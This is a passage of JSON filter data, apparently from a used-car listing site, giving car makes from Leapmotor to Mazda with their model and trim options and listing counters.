Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":635,"Sort":31},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":88},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":32},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Vibrant Edition","Value":"Vibrant Edition","Name":"Vibrant Edition","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":200,"Sort":33},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":89},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":5,"Sort":34},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":90},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":91},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GranSport S","Value":"GranSport S","Name":"GranSport S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":13,"Sort":35},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":3,"Sort":36},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":92},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_323","Value":"323","Name":"323","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_30th Anniversary","Value":"30th Anniversary","Name":"30th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Capella","Value":"Capella","Name":"Capella","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_LXi","Value":"LXi","Name":"LXi","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_PZ","Value":"PZ","Name":"PZ","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport 